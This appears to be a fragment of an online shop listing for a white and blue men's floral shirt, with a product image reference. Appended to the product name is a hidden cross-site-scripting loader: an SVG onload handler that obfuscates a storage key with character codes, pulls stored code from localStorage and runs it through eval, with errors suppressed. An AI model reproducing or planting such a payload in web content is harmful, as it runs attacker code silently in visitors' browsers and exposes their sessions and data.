 Camisa Floral Masculina - Branco/Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 
